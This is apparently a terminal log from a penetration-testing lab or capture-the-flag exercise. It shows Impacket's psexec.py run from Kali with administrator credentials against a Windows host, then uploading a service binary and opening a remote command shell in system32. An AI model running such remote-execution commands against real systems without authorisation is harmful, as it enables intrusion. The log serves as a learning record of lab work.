 ┌──(root㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─# python3 psexec.py administrator@10.129.6.206
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Requesting shares on 10.129.6.206.....
[*] Found writable share ADMIN$
[*] Uploading file OdsHoKAi.exe
[*] Opening SVCManager on 10.129.6.206.....
[*] Creating service NNTk on 10.129.6.206.....
[*] Starting service NNTk.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> ^X@sS^X@sS